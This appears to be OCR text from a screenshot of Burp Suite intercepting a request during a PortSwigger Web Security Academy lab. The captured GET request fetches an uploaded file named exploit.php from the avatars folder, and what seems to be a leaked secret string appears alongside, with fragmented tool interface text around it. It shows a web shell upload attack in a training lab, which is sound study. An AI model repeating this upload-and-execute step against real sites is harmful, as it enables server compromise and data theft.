 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to https://0a1d0
Time Type Direction Method URL
10:43:2... HT... → Request GET https://0a1d00140321ec3384b49b0000ea0074.web-security-academy.net/files/av
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a1d00140321ec3384b49b0000ea0074.web-security-academy.net
3 Cookie: session=GeY5ImsrWysJsU9waFQhj9UgWMdYrRrF
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Inspec
Reques
Reques
Reques
Reques
Reques
0a1d00140321ec3384b49b0000ea0074.web-security-academy.net/files/avatars/exploit.php - Chromiu
Web Security Testing | M 0a1d00140321ec3384b4
https://0a1d00140321ec3384b49b0000ea0074.web-security-academy.net/files/avatars/exploit.php
HCt7QY2VtowOSUvkHZ4qX35fWXAuhuav